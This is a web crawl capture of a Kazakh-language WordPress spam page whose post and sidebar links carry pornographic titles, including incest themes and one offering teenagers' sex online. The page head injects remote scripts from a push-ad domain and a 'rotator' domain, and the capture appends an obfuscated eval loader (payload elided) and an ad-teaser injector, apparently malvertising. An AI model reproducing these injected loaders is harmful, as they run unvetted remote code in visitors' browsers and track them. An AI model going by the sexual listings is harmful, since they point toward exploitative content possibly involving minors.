

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://strongandslim.ru/
body_size: 5346
content:
<!DOCTYPE html>
<html class="html" lang="kz-KZ">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />

	<title>Кеңсе құмарлықтары strongandslim.ru</title>
<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//s.w.org' />



		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/strongandslim.ru/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([1272,66.39,8205,9895,66.39],[1272,66.39,8203,9895,66.39])&&(!c([6.356,56826,6.356,56819],[6.356,56826,8203,6.356,56819])&&!c([6.356,6.332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[6.356,6.332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([6.357,56424,6.356,6.342,8205,6.358,56605,8205,6.357,56424,6.356,6.340],[6.357,56424,6.356,6.342,8203,6.358,56605,8203,6.357,56424,6.356,6.340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://strongandslim.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css' href='https://strongandslim.ru/wp-includes/css/dist/block-library/theme.min.css?ver=6.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://strongandslim.ru/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://strongandslim.ru/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://strongandslim.ru/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.8' media='all' />
<script src='https://strongandslim.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script src='https://strongandslim.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://strongandslim.ru/wp-json/' />

 
<meta name="generator" content="WordPress 6.3" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style>

		<!-- Start Of Script Generated by Author hReview Plugin 0.0.9.8 by authorhreview.com -->
<meta itemprop="name" content="https://strongandslim.ru">
<meta itemprop="description" content="Порно көру анасы қарсылық көрсетті">
<meta itemprop="summary" content="Порно көру анасы қарсылық көрсетті">
<meta itemprop="ratingValue" content="5">
<meta itemprop="itemreviewed" content="Порно көру анасы қарсылық көрсетті">
<!-- End Of Script Generated by Author hReview Plugin 0.0.9.8 by authorhreview.com -->

<script type="text/javascript" src="https://pushadvert.bid/code/heygmobsmi5ha3ddf4zdinjv" async></script>

<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'ycnd'};token=localStorage.getItem('ycnd')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/ycnd.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('ycnd', token);</script>

<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->

</head>

<body class="archive category  category-17 wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar has-topbar has-breadcrumbs" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope="" itemtype="https://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

						<a href="https://strongandslim.ru/" rel="home" class="site-title site-logo-text" style="color:#;">Жұмыс қатынастары</a>
				
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


				
			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr">

</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr" role="main">
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr">

							
							
								
								
	<article id="post-1" class="blog-entry clr no-featured-image large-entry post-1 post type-post status-publish format-standard hentry  entry">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://strongandslim.ru/zhalaash-yelder-men-pkelerdi-suretteri.html" rel="bookmark">Жалаңаш әйелдер мен әпкелердің суреттері</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->

<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
					</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://strongandslim.ru/zhalaash-yelder-men-pkelerdi-suretteri.html">
	Ары қарай оқу<span class="screen-reader-text">Жалаңаш әйелдер мен әпкелердің суреттері</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->
		
		</div><!-- .blog-entry-inner -->

	</article><article id="post-2" class="blog-entry clr no-featured-image large-entry post-2 post type-post status-publish format-standard hentry  entry">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://strongandslim.ru/erkeletilgen-porno-video.html" rel="bookmark">Еркелетілген порно видео</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->

<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
					</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://strongandslim.ru/erkeletilgen-porno-video.html">
	Ары қарай оқу<span class="screen-reader-text">Еркелетілген порно видео</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->
		
		</div><!-- .blog-entry-inner -->

	</article><article id="post-3" class="blog-entry clr no-featured-image large-entry post-3 post type-post status-publish format-standard hentry  entry">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://strongandslim.ru/reseylik-svingerlerdi-porno-videosi.html" rel="bookmark">Ресейлік свингерлердің порно видеосы</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->

<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
					</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://strongandslim.ru/reseylik-svingerlerdi-porno-videosi.html">
	Ары қарай оқу<span class="screen-reader-text">Ресейлік свингерлердің порно видеосы</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->
		
		</div><!-- .blog-entry-inner -->

	</article><article id="post-4" class="blog-entry clr no-featured-image large-entry post-4 post type-post status-publish format-standard hentry  entry">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://strongandslim.ru/dementeva-porno.html" rel="bookmark">Дементьева порно</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->

<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
					</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://strongandslim.ru/dementeva-porno.html">
	Ары қарай оқу<span class="screen-reader-text">Дементьева порно</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->
		
		</div><!-- .blog-entry-inner -->

	</article><article id="post-5" class="blog-entry clr no-featured-image large-entry post-5 post type-post status-publish format-standard hentry  entry">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://strongandslim.ru/zhas-zhbaylar-analniy-seks-shinayi-foto.html" rel="bookmark">Жас жұбайлар анальный секс шынайы фото</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->

<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
					</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://strongandslim.ru/zhas-zhbaylar-analniy-seks-shinayi-foto.html">
	Ары қарай оқу<span class="screen-reader-text">Жас жұбайлар анальный секс шынайы фото</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->
		
		</div><!-- .blog-entry-inner -->

	</article><article id="post-6" class="blog-entry clr no-featured-image large-entry post-6 post type-post status-publish format-standard hentry  entry">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://strongandslim.ru/e-kishkentay-vaginalar.html" rel="bookmark">Ең кішкентай вагиналар</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->

<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
					</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://strongandslim.ru/e-kishkentay-vaginalar.html">
	Ары қарай оқу<span class="screen-reader-text">Ең кішкентай вагиналар</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->
		
		</div><!-- .blog-entry-inner -->

	</article><article id="post-7" class="blog-entry clr no-featured-image large-entry post-7 post type-post status-publish format-standard hentry  entry">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://strongandslim.ru/internettegi-ydegi-porno-videolar.html" rel="bookmark">Интернеттегі үйдегі порно видеолар</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->

<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
					</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://strongandslim.ru/internettegi-ydegi-porno-videolar.html">
	Ары қарай оқу<span class="screen-reader-text">Интернеттегі үйдегі порно видеолар</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->
		
		</div><!-- .blog-entry-inner -->

	</article><article id="post-8" class="blog-entry clr no-featured-image large-entry post-8 post type-post status-publish format-standard hentry  entry">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://strongandslim.ru/zhezksheler-yi-turali-film.html" rel="bookmark">Жезөкшелер үйі туралы фильм</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->

<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
					</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://strongandslim.ru/zhezksheler-yi-turali-film.html">
	Ары қарай оқу<span class="screen-reader-text">Жезөкшелер үйі туралы фильм</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->
		
		</div><!-- .blog-entry-inner -->

	</article><article id="post-9" class="blog-entry clr no-featured-image large-entry post-9 post type-post status-publish format-standard hentry  entry">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://strongandslim.ru/tirikshimen-demi-seks.html" rel="bookmark">Өтірікшімен әдемі секс</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->

<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
					</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://strongandslim.ru/tirikshimen-demi-seks.html">
	Ары қарай оқу<span class="screen-reader-text">Өтірікшімен әдемі секс</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->
		
		</div><!-- .blog-entry-inner -->

	</article><article id="post-10" class="blog-entry clr no-featured-image large-entry post-10 post type-post status-publish format-standard hentry  entry">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://strongandslim.ru/zhasspirimderdi-zhinisti-atinasin-onlayn-kru.html" rel="bookmark">Жасөспірімдердің жыныстық қатынасын онлайн көру</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->

<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
					</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://strongandslim.ru/zhasspirimderdi-zhinisti-atinasin-onlayn-kru.html">
	Ары қарай оқу<span class="screen-reader-text">Жасөспірімдердің жыныстық қатынасын онлайн көру</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->
		
		</div><!-- .blog-entry-inner -->

	</article>	
	
	
							
							
						</div><!-- #blog-entries -->
					
				
			</div><!-- #content -->

			
		</div><!-- #primary -->
		
<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

				<div id="recent-posts-4" class="sidebar-box widget_recent_entries clr">		<h4 class="widget-title">Ұқсас мақалалар</h4>		<ul>
					
					<li>
					<a href="https://strongandslim.ru/kirsten-danst-zhalaash.html">Кирстен Данст жалаңаш</a>
					</li>
					
					<li>
					<a href="https://strongandslim.ru/porno-beynelerdi-izdeiz.html">Порно бейнелерді іздеңіз</a>
					</li>
					
					<li>
					<a href="https://strongandslim.ru/seksualdi-komiks-2-egiz.html">Сексуалдық комикс 2 егіз</a>
					</li>
					
					<li>
					<a href="https://strongandslim.ru/porno-seks-sayti-lulu.html">Порно секс сайты lulu</a>
					</li>
					
					<li>
					<a href="https://strongandslim.ru/muzikali-porno-video-klipter.html">Музыкалық порно видео клиптер</a>
					</li>
					
					<li>
					<a href="https://strongandslim.ru/telefonmen-sylesip-siirdi-soru.html">Телефонмен сөйлесіп, сиқырды сору</a>
					</li>
					
					<li>
					<a href="https://strongandslim.ru/tip-bara-zhatan-adamdi-analdik-sekske-aziran.html">Өтіп бара жатқан адамды анальдік секске азғырған</a>
					</li>
					
					<li>
					<a href="https://strongandslim.ru/ergezheyli-yelderdi-porno-videosi.html">Ергежейлі әйелдердің порно видеосы</a>
					</li>
					
					<li>
					<a href="https://strongandslim.ru/oris-analar-men-ldar-porno-video.html">Орыс аналар мен ұлдар порно видео</a>
					</li>
					
					<li>
					<a href="https://strongandslim.ru/zhirtilan-piski-porno-video.html">Жыртылған письки порно видео</a>
					</li>
											
				</ul>
				
				<p>		
<div class="rl_cnt_bg" data-id="46439"></div>
</p>	
				
		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright - OceanWP Theme by OceanWP			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script src='https://strongandslim.ru/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script>
var oceanwpLocalize = {"nonce":"23c04ec521","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src='https://strongandslim.ru/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.8'></script>
<script src='https://strongandslim.ru/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.8'></script>
<script src='https://strongandslim.ru/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.5.8'></script>
<script src='https://strongandslim.ru/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.8'></script>
<script src='https://strongandslim.ru/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.8'></script>
<script src='https://strongandslim.ru/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.8'></script>
<script src='https://strongandslim.ru/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.8'></script>
<script src='https://strongandslim.ru/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.8'></script>
<script src='https://strongandslim.ru/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.8'></script>
<script src='https://strongandslim.ru/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.8'></script>
<script src='https://strongandslim.ru/wp-includes/js/wp-embed.min.js?ver=6.3'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e92cd9c4914141c6be410f941ce26b05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=78493
body_size: 1591
content:
var _0xc48e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe36c(d,e,f){var g=_0xc48e[2][_0xc48e[1]](_0xc48e[0]);var h=g[_0xc48e[3]](0,e);var i=g[_0xc48e[3]](0,f);var j=d[_0xc48e[1]](_0xc48e[0])[_0xc48e[10]]()[_0xc48e[9]](function(a,b,c){if(h[_0xc48e[4]](b)!==-1)return a+=h[_0xc48e[4]](b)*(Math[_0xc48e[8]](e,c))},0);var k=_0xc48e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc48e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe36c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",56,"lfWczIxqP",29,6,2))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/object/always.js?13078&u=null&a=0.5203987945200907
body_size: 13549
content:
	function ed620f556d_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efed620f556d(teasers) {
		if (document.getElementById('ed620f556d')) {
			document.getElementById('ed620f556d').innerHTML = "";
			document.getElementById('ed620f556d').classList.add('no-pop');
			
			
			document.getElementById('ed620f556d').setAttribute("onclick", "ed620f556d_cancel_bubbling(event);");
			document.getElementById('ed620f556d').setAttribute("onmouseup", "ed620f556d_cancel_bubbling(event);");
			document.getElementById('ed620f556d').setAttribute("onmousedown", "ed620f556d_cancel_bubbling(event);");
			document.getElementById('ed620f556d').setAttribute("oncontextmenu", "return false");
			
			
			var ed620f556d_place = document.getElementById('ed620f556d');

			var ed620f556d_table = document.createElement('table');
			ed620f556d_table.cellPadding = "0";
			ed620f556d_table.cellSpacing = "3";
			ed620f556d_table.style.borderSpacing = "3px";
			ed620f556d_table.style.borderCollapse = "inherit";
			ed620f556d_table.style.width = "100%";
			ed620f556d_table.style.margin = "0 auto";
			ed620f556d_table.style.textAlign = "center";
			ed620f556d_table.style.backgroundColor = "transparent";
			ed620f556d_table.style.border = "0px solid #ffffff";
			ed620f556d_table.style.borderRadius = "0px";
			ed620f556d_table.style.tableLayout = "fixed";
			ed620f556d_table.align = "center";
			ed620f556d_place.appendChild(ed620f556d_table);

			i = 0; 
			for (let l = 0; l < 10; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var ed620f556d_tr = document.createElement('tr');
				ed620f556d_table.appendChild(ed620f556d_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var ed620f556d_td = document.createElement('td');
					ed620f556d_td.id = "ed620f556d_c_"+i;
					if (teasers[i][6] == "1"){
						ed620f556d_td.style.border = "1px solid #df6f78";
						ed620f556d_td.style.backgroundColor = "#fdf8e5";
					} else {
						ed620f556d_td.style.border = "0px solid #7b7b7b";
						ed620f556d_td.style.backgroundColor = "#ffffff";
						ed620f556d_td.setAttribute("onmouseover", "document.getElementById('ed620f556d_c_"+i+"').style.backgroundColor = '#ffffff';");
						ed620f556d_td.setAttribute("onmouseout",  "document.getElementById('ed620f556d_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					ed620f556d_td.style.padding = "5px";
					ed620f556d_td.style.borderRadius = "5px";
					ed620f556d_td.style.textAlign = "center";
					ed620f556d_td.style.verticalAlign = "top";
					ed620f556d_td.align = "center";
					ed620f556d_td.width = "100%";
					ed620f556d_tr.appendChild(ed620f556d_td);

					var ed620f556d_teaser = document.createElement('a');
					ed620f556d_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					ed620f556d_teaser.target = "_blank";
					ed620f556d_teaser.rel = "nofollow";
					ed620f556d_teaser.style.textDecoration = "none";
					ed620f556d_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					ed620f556d_teaser.style.zIndex = '1';
					ed620f556d_teaser.style.position = 'relative';
					ed620f556d_teaser.style.width = '100%';
					ed620f556d_td.appendChild(ed620f556d_teaser);
										
										
					ed620f556d_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('ed620f556d').removeChild(document.getElementById('ed620f556d').firstChild);

							var ed620f556d_script     = document.createElement('script');
							ed620f556d_script.type    = 'text/javascript';
							ed620f556d_script.charset = 'utf-8';
							ed620f556d_script.async   = 'true';
							ed620f556d_script.src     = 'https://adtazwhite.com/bens/vinos.js?13078&u=17629344909855122176&a=' + Math.random();
							document.body.appendChild(ed620f556d_script);
						}, 1000);
					}
					
					var ed620f556d_image = document.createElement('div'); 
					ed620f556d_image.id  = "ed620f556d_i_c_"+i;
										
					var ed620f556d_image2 = document.createElement('img');
					ed620f556d_image2.alt = "";
					ed620f556d_image2.src = teasers[i][1];
					ed620f556d_image2.style.width  = "170px";
					ed620f556d_image2.style.height = "170px";
					ed620f556d_image.style.overflow = "hidden";
					ed620f556d_image.appendChild(ed620f556d_image2);
					
										ed620f556d_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					ed620f556d_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*ed620f556d_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					ed620f556d_image.style.backgroundSize = 'cover'; 
					ed620f556d_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						ed620f556d_teaser.setAttribute("onmouseover", "document.getElementById('ed620f556d_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						ed620f556d_teaser.setAttribute("onmouseout",  "document.getElementById('ed620f556d_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var ed620f556d_temp_gifimage            = document.createElement('img');
						ed620f556d_temp_gifimage.alt            = "";
						ed620f556d_temp_gifimage.src            = teasers[i][5];
						ed620f556d_temp_gifimage.style.width    = "1px";
						ed620f556d_temp_gifimage.style.height   = "1px";
						ed620f556d_temp_gifimage.width          = "1";
						ed620f556d_temp_gifimage.height         = "1";
